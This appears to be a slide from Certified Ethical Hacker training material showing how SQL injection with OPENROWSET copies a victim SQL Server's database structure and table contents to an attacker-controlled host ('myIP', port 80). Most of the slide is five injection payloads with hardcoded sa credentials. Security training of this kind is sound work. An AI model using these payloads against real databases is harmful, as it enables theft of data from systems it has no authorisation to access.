 Transfer Database to Attacker's Machine
CEH
Certified Ethical Hacker
An SQL Server can be linked back to an attacker's DB via OPENROWSET. The DB Structure is replicated, and the data
is transferred. This can be accomplished by connecting to a remote machine on port 80
'; insert into OPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;
Address=myIP,80;', 'select * from mydatabase..hacked_sysdatabases')
select * from sys.sysdatabases --
'; insert into OPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;
Address=myIP,80;', 'select * from mydatabase..hacked_sysdatabases')
select * from sys.sysobjects --
'; insert into OPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;
Address=myIP,80;','select * from mydatabase..hacked_syscolumns')
select * from sys.syscolumns --
'; insert into OPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network DBMSSOCN;
Address=myIP,80;','select * from mydatabase..table1')
select * from database..table1 --
'; insert into OPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;
Address=myIP,80;', 'select * from mydatabase..table2')
select * from database..table2 --